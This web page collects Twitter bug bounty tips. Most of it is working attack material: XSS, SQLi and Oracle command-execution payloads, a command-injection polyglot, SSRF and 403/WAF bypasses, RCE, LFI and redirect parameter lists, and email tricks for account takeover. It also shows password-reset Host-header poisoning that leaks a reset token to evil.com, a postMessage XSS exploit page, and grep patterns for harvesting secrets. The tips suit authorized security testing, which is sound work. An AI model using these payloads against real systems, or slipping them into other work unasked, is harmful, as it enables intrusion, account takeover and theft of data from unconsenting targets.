

Collection of #bugbountytips from twitter.
Recon
Google the company copyright footer to get more domains.
Use whoxy.com to perform reverse whois lookups with the email used to register the main domain/
Search for slide,docs,demos and video tutorials by your target. Manny innocent examples could leak juicy endpoints.
Use OpenSSL to get certificates. They can contain valuable info and common names form finding more subdomains.
Try to recreate data from deleted accounts by siging up with the old email address.
Check text version of HTML e-mail for template injections
When testing Rails Application add .json to url endpoints.
cat file | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
curl http://host.xx/file.js | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
grep -EHirn "accesskey|admin|aes|api_key|apikey|checkClientTrusted|crypt|http:|https:|password|pinning|secret|SHA256|SharedPreferences|superuser|token|X509TrustManager|insert into" APKfolder/
Subdomain Enumeration
sublist3r -d $1 -o $1.txt
mkdir thirdlevel
echo "Gathering full third-level domain with sublister"
for domain in $(cat $1.txt); do sublist3r -d $domain -o thirdlevel/$domain.txt; cat thirdlevel/$domain.txt | sort -u >> final.txt; done
echo "Probing for alive third-levels..."
cat final.txt | httprobe > probed.txt
subdomain level extraction
| Regex pattern | Domain level match |
|---|---|
| grep -P ‘^(?:[a-z0-9]+.){1}[^.]*$’ | 2nd level domains only |
| grep -P ‘^(?:[a-z0-9]+.){2}[^.]*$’ | 3rd level domains only |
| grep -P ‘^(?:[a-z0-9]+.){2,}[^.]*$’ | 3rd level domains or higher |
| grep -P ‘^(?:[a-z0-9]+.){2,3}[^.]*$’ | 3rd to 4th level domains only |
| grep -P ‘^(?:[a-z0-9]+.){3,}[^.]*$’ | 4th level domains or higher |
Check live
cat GREPABLENMAP.gnmap | grep 443/open | cut -d "(" -f 1 | cut -d : -f 2| tr -d " " | sed -E 's#https?://##I' | sed -E 's#/.*##' | sed -E 's#^\*\.?##' | sed -E 's#,#\n#g' | tr '[:upper:]' '[:lower:]' | uniq | sed -e 's/^/https:\/\//' | httpx -silent -timeout 2 -threads 100 -status-code -mc 200,302 |anew
Check live webapps from sublis3r
cat subdomains.txt | sed -E 's#https?://##I' | sed -E 's#/.*##' | sed -E 's#^\*\.?##' | sed -E 's#,#\n#g' | tr '[:upper:]' '[:lower:]' | uniq | sed -e 's/^/https:\/\//' | httpx -silent -timeout 2 -threads 100 -status-code -mc 200,302 |anew
Filter ffuf output
cat * | jq | grep "url\"" | grep -v "replayproxyurl" |grep -v "proxyurl" | grep -v "FUZZ" | cut -d \" -f4
Tools
Use exiftool to extract metadata from documents, it might reveal vulnerable htmltopdf generators
Use cloud_enum to find open google buckets or azure accounts
Use Grep to extract endpoints with grep: grep -o -E '(https?://)?/?[{}a-z0-9A-Z_\.-]{2,}/[{}/a-z0-9A-Z_\.-]+'
Use WayBackmachine combined with paraminer or parameth
Passive parameter mining web.archive.org /cdx/search/cdx?url=*.target.com/*&output=text&fl=original&collapse=urlkey
Payloads
Inject payloads in parameter names, ?<script>alerty</script>=true
Use youtube(olx, etc...) videos with xss in names.
Use round brackets to inject payload into valid e-mail address.
X-Forwarded-For: ${payload}
Use longstring parameters for stacktrace.
WAFBYPASS ?page=";confirm`1`// Rightwards -> 302; ?pag%65=";confirm`1`// Rightwards -> 200 + XSS!
Redirect bypass %26next=http://example.com
When testing nodejs site add %ff at the end of url https://target.com/%ff, most of times cause error and return stacktrace with full path
Add [] to name of parrameter: pwd= ->pwd[]=
when interacting with db try to put % in parameter ?item=%
Authentication & Autorization
UUID Idor Trick, Register user with the same name, it maybe return uuid.
Try to bruteforce login endpoint. /login/${oauth_provider}, login/facebook, login/oauth/twitter login/oauth/v2/yahoo
403 Forbidden bypass, https://host.com/path =403, https://host.com/%2e/path = 200,
Bypass paywalls by using Google Bot user agent.
User securitytrails.com to find the originating server IP
Do match and replace form false to true.
Set your birthday for today ot tomorrow to get discounts.
Skip steps: /step/shipping -> ~~/step/payment~~ -> /step/confirm
Check does blackfriday coupon codes expires.
Use blind xss as password.
Login to site using Facebook and try tochange userid during POST requests
/api/v1/users/profile?id=MYID&id=ANOTHERUSERID -> HTTP 200
Email Restriction bypass
inti(;inti@inti.io;)@whitelisted.com
→ inti(;
→ inti@inti.io → my inbox!
→ ;)@whitelisted.com
● inti@inti.io(@whitelisted.com)
● inti+(@whitelisted.com;)@inti.io
Email Address input fuzz
test+(<script>alert(1)</script>)@example.com
test@example(<script>alert(1)</script>).com
"<script>alert(1)</script>"@example.com
"<%=7*7%>"@example.com
test+(${{7*7}})@example.com
"'OR 1=1--"@example.com
"mail');DROP TABLE users;--"@example.com
test@example.burpcollaborator.net
test@[127.0.0.1]
victim&email=attacker@example.com
"%0d%0aContent-Lenght:%200@0d%0a%0d%0a"@example.com"recipient@test.com>\r\nRCPT TO:<victim+"@test.com
Account takeover via Email
GET /passwordreset
Double parameter (aka. HPP / HTTP parameter pollution):
email=victim@xyz.tld&email=hacker@xyz.tld
Carbon copy:
email=victim@xyz.tld%0a%0dcc:hacker@xyz.tld
Using separators:
email=victim@xyz.tld,hacker@xyz.tld
email=victim@xyz.tld%20hacker@xyz.tld
email=victim@xyz.tld|hacker@xyz.tld
No domain:
email=victim
No TLD (Top Level Domain):
email=victim@xyz
JSON table:
{"email":["victim@xyz.tld","hacker@xyz.tld"]}
Password Reset:
reset userpassword: user@email.com.burpcolaborator.com
Find GET parameters in example.com
assetfinder example.com | gau | egrep -v '(.css|.png|.jpeg|.jpg|.svg|.gif|.wolf)' | while read url; do vars=$(curl -s $url | grep -Eo "var [a-zA-Z0-9]+" | sed -e 's,'var','"$url"?',g' -e 's/ //g' | grep -v '.js' | sed 's/.*/&=xss/g'); echo -e "\e[1;33m$url\n\e[1;32m$vars"; done
Command injection polyglot
/*$(ping -c 2 example.com)`ping -c 2 example.com``*/-ping -c 2 example.com-'/*$(ping -c 2 example.com)`ping -c 2 example.com` #*/-ping -c 2 example.com||'"||ping -c 2 example.com||"/*`*/
/*$(echo 1 >/tmp/rce1)`echo 1 >/tmp/rce1``*/-echo 1 >/tmp/rce1-'/*$(echo 1 >/tmp/rce1)`echo 1 >/tmp/rce1` #*/-echo 1 >/tmp/rce1||'"||echo 1 >/tmp/rce1||"/*`*/
SSRF Bypass list for localhost (127.0.0.1):
http://127.1/
http://0000::1:80/
http://[::]:80/
http://2130706433/
http://whitelisted@127.0.0.1
http://0x7f000001/
http://017700000001
http://0177.00.00.01
Top 25 SSRF parameters
?dest={target}
?redirect={target}
?uri={target}
?path={target}
?continue={target}
?url={target}
?window={target}
?next={target}
?data={target}
?reference={target}
?site={target}
?html={target}
?val={target}
?validate={target}
?domain={target}
?callback={target}
?return={target}
?page={target}
?feed={target}
?host={target}
?port={target}
?to={target}
?out={target}
?view={target}
?dir={target}
Top 25 RCE parameters
?cmd={payload}
?exec={payload}
?command={payload}
?execute{payload}
?ping={payload}
?query={payload}
?jump={payload}
?code={payload}
?reg={payload}
?do={payload}
?func={payload}
?arg={payload}
?option={payload}
?load={payload}
?process={payload}
?step={payload}
?read={payload}
?function={payload}
?req={payload}
?feature={payload}
?exe={payload}
?module={payload}
?payload={payload}
?run={payload}
?print={payload}
Top 25 LFI parameters
?cat={payload}
?dir={payload}
?action={payload}
?board={payload}
?date={payload}
?detail={payload}
?file={payload}
?download={payload}
?path={payload}
?folder={payload}
?prefix={payload}
?include={payload}
?page={payload}
?inc={payload}
?locate={payload}
?show={payload}
?doc={payload}
?site={payload}
?type={payload}
?view={payload}
?content={payload}
?document={payload}
?layout={payload}
?mod={payload}
?conf={payload}
HackerOne redirect parameters
/[redirect] ?targetOrigin=[redirect] ?fallback=[redirect] ?query=[redirect] ?redirection_url=[redirect] ?next=[redirect] ?ref_url=[redirect] ?state=[redirect] ?l=[redirect] ?redirect_uri=[redirect] ?forum_reg=[redirect] ?return_to=[redirect] ?redirect_url=[redirect] ?return_url=[redirect] ?host=[redirect] ?url=[redirect] ?redirectto=[redirect] ?return=[redirect] ?prejoin_data=[redirect] ?callback_url=[redirect] ?path=[redirect] ?authorize_callback=[redirect] ?email=[redirect] ?origin=[redirect] ?continue=[redirect] ?domain_name=[redirect] ?redir=[redirect] ?wp_http_referer=[redirect] ?endpoint=[redirect] ?shop=[redirect] ?qpt_question_url=[redirect] ?checkout_url=[redirect] ?ref_url=[redirect] ?redirect_to=[redirect] ?succUrl=[redirect] ?file=[redirect] ?link=[redirect] ?referrer=[redirect] ?recipient=[redirect] ?redirect=[redirect] ?u=[redirect] ?hostname=[redirect] ?returnTo=[redirect] ?return_path=[redirect] ?image=[redirect] ?requestTokenAndRedirect=[redirect] ?retURL=[redirect] ?next_url=[redirect]
MORE PARAMETERS
https://github.com/1ndianl33t/Gf-Patterns
Massive XSS
#!/bin/bash
# $1 => example.domain
subfinder -d $1 -o domains_subfinder_$1
amass enum --passive -d $1 -o domains_$1
cat domains_subfinder_$1 | tee -a domains_$1
cat domains_$1 | filter-resolved | tee -a domains_$1.txt
cat domains_$1.txt | ~/go/bin/httprobe -p http:81 -p http:8080 -p https:8443 | waybackurls | kxss | tee xss.txt
Masive Top Parameters search
TBA
echo "http://tesla.com" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew
Juicy GoogleDorks
site:example.com inurl:.cgi?
File Upload and what to search
ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
SVG: Stored XSS / SSRF / XXE
GIF: Stored XSS / SSRF
CSV: CSV injection
XML: XXE
AVI: LFI / SSRF
HTML / JS : HTML injection / XSS / Open redirect
PNG / JPEG: Pixel flood attack (DoS)
ZIP: RCE via LFI / DoS
PDF / PPTX: SSRF / BLIND XXE
File upload chain
../../../tmp/lol.png —> for path traversal
sleep(10)-- -.jpg —> for SQL injection
<svg onload=alert(document.domain)>.jpg/png —> for XSS
; sleep 10; —> for command injections
Find JavaScript Files in Target.com
echo target.com | gau | grep '\.js$' | httpx -status-code -mc 200 -content-type | grep 'application/javascript'
or
cat domains | httpx -silent | subjs | anew
Extract endpoints from *.js
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
Extract juicy data from js
cat hosts | httpx -silent | subjs | anew | httpx -silent -sr -mc 200
grep -EHirn "accesskey|admn|aes|api_key|apikey|password|secret|token" ./output --color
403 bypass
https://target.com/admin/ –> HTTP 302 (redirect to login page)
https://target.com/admin..;/ –> HTTP 200 OK
https://target.com/../admin
https://target.com/whatever/..;/admin
site.com/secret –> HTTP 403 Forbidden
site.com/secret/ –> HTTP 200 OK
site.com/secret/. –> HTTP 200 OK
site.com//secret// –> HTTP 200 OK
site.com/./secret/.. –> HTTP 200 OK
X-Original-URL: /admin
X-Override-URL: /admin
X-Rewrite-URL: /admin
/accessible/..;/admin
/.;/admin
/admin;/
/admin/~
/./admin/./
/admin?param
/%2e/admin
/admin#
Data leakage through .json
Here’s a tip to achieve sensitive data leak using .json extension.
Request:
GET /ResetPassword HTTP/1.1
{"email":"victim@example.com"}
Response:
HTTP/1.1 200 OK
Now let’s try this instead:
Request:
GET /ResetPassword.json HTTP/1.1
{"email":"victim@example.com"}
Response:
HTTP/1.1 200 OK
{"success":"true","token":"596a96-cc7bf-9108c-d896f-33c44a-edc8a"}
Generate wordlist for target
echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[./?=:&#]/\\n/g' | anew
Check for SQLi
/?q=1
/?q=1'
/?q=1"
/?q=[1]
/?q[]=1
/?q=1`
/?q=1\
/?q=1/*'*/
/?q=1/*!1111'*/
/?q=1'||'asd'||' <== concat string
/?q=1' or '1'='1
/?q=1 or 1=1
/?q='or''='
SQLi in Email parameter
| Payload | Response | Injection Status |
|---|---|---|
| {“email”:”asd@a.com”} | {“code”:2002,”status”:200,”message”:”Email not found.”} | Valid |
| {“email”:”asd a@a.com”} | {“code”:2002,”status”:200,”message”:”Bad format”} | Not Valid |
| {“email”:”\”asd a\”@a.com”} | {“code”:2002,”status”:200,”message”:”Bad format”} | Not Valid |
| {“email”:”asd(a)@a.com”} | {“code”:2002,”status”:200,”message”:”Bad format”} | Not Valid |
| {“email”:”\”asd(a)\”@a.com”} | {“code”:2002,”status”:200,”message”:”Email not found.”} | Valid |
| {“email”:”asd’a@a.com”} | {“code”:0,”status”:500,”message”:”Unspecified error”} | Not Valid |
| {“email”:”asd’or’1’=’1@a.com”} | {“code”:2002,”status”:200,”message”:”Email not found.”} Valid | |
| {“email”:”a’-IF(LENGTH(database())>9,SLEEP(7),0)or’1’=’1@a.com”} | {“code”:2002,”status”:200,”message”:”Bad format”} | Not Valid |
| {“email”:”\”a’-IF(LENGTH(database())>9,SLEEP(7),0)or’1’=’1\”@a.com”} | {“code”:0,”status”:200,”message”:”Successful”} | Valid Delay: 7,854 milis |
| {“email”:”\”a’-IF(LENGTH(database())=10,SLEEP(7),0)or’1’=’1\”@a.com”} | {“code”:0,”status”:200,”message”:”Successful”} | Valid Delay: 8,696 milis |
| {“email”:”\”a’-IF(LENGTH(database())=11,SLEEP(7),0)or’1’=’1\”@a.com”} | {“code”:0,”status”:200,”message”:”Successful”} | Valid No delay |
Oracle
1) UNION SELECT CASE WHEN (SELECT ASCII(SUBSTR((SELECT user FROM dual), 1, 1 )) FROM dual) >71 THEN (dbms_pipe.receive_message(('a'),10)) ELSE NULL END FROM dual --
1' AND 1=2 UNION SELECT SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''exec4'',''EXECUTABLE'',''c:\\WINDOWS\\system32\\cmd.exe /c type C:\\users\\public\\shell.ps1 | PowerShell.exe -noprofile - '',0,TRUE);DBMS_SCHEDULER.create_job(job_name=>''myjob11'',program_name=>''exec4'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''exec4'');dbms_scheduler.purge_log;'), null FROM DUAL --
1' AND 1=1 UNION SELECT null, user FROM DUAL --
Cool BurpPlugins
Autorize – To test BACs (Broken Access Control)
Burp Bounty – Profile-based scanner
Active Scan++ – Add more power to Burp’s Active Scanner
AuthMatrix – Authorization/PrivEsc checks
Broken Link Hijacking – For BLH (Broken Link Hijacking)
Collaborator Everywhere – Pingback/SSRF (Server-Side Request Forgery)
Command Injection Attacker
Content-Type Converter – Trying to bypass certain restrictions by changing Content-Type
Decoder Improved – More decoder features
Freddy – Deserialization
Flow – Better HTTP history
Hackvertor – Handy type conversion
HTTP Request Smuggler
Hunt – Potential vuln identifier
InQL – GraphQL Introspection testing
J2EE Scan – Scanning J2EE apps
JSON/JS Beautifier
JSON Web Token Attacker
ParamMiner – Mine hidden parameters
Reflected File Download Checker
Reflected Parameter – Potential reflection
SAML Raider – SAML testing
Upload Scanner – File upload tester
Web Cache Deception Scanner
Detect framework via favico
cat urls.txt | python3 favfreak.py -o output
Password Poisoning
(1) Normal request:
Request:
POST /password-reset?user=123 HTTP/1.1
Host: target.com
Link received:
https://target.com/reset-link=1g2f3guy23g
(2) Basic HHI (Host Header Injection):
Request:
POST /password-reset?user=123 HTTP/1.1
Host: evil.com
Link received:
none
Error 404 - request blocked
(3) Bypass technique:
Request:
POST https://target.com/password-reset?user=123 HTTP/1.1
Host: evil.com
Link received:
https://evil.com/reset-link=1g2f3guy23g
Find hostsname form given IP
echo 192.168.69.69 | cero
XSS Post Message POC
Vulnerable PostMessage
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
window.addEventListener("message", (event) => {
console.log(event.data);
$(event.data)
}, false);
</script>
Exploit
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>
var myWindow = window.open("http://example.com/test.html")
</script>
<script>
setInterval(function(){myWindow.postMessage("<img src=x onerror=alert(123);>","*");},3000);
window.onmessage = function (e) {
console.log(e);
};
</script>
</body>
</html>
Deserialization
https://nickbloor.co.uk/2017/08/13/attacking-java-deserialization/
https://github.com/tyranid/ExploitRemotingService
https://github.com/nccgroup/VulnerableDotNetHTTPRemoting
https://github.com/pwntester/ysoserial.net/blob/master/README.md
https://nickbloor.co.uk/2018/02/28/popping-wordpress/
From Path Traversal to Source Code in Asp.NET MVC Applications
https://blog.mindedsecurity.com/2018/10/from-path-traversal-to-source-code-in.html
Exploiting Deserialisation in ASP.NET via ViewState
http://bit.ly/2NDZc73
Hacking IIS
Reference
https://gowsundar.gitbook.io/book-of-bugbounty-tips/ https://soroush.secproject.com/blog/
Random
https://regex-generator.olafneumann.org/
https://regex101.com/






























Leave a Reply